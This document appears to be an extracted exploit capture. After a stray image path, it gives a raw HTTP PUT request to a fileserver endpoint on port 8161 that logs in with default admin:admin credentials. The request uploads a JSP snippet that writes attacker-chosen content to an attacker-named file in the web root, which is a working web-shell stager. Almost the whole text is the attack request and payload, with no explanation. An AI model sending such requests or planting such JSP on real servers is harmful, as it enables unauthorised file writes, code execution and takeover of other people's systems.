 PUT /fileserver/1.txt HTTP/1.1
Host: 192.168.255.132:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=1b0ogf4rtqiunhwa0fp2d59mj
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<%
if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
%>